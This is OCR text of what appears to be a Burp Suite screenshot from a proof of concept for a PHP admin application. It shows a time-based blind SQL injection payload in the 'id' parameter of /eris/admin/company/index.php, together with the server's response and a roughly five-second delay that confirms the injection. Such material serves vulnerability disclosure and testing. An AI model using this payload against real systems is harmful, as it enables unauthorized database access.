 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /eris/admin/company/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:36:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16765
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search... 0 matches
INSPECTOR
Done 17,138 bytes | 5,018 millis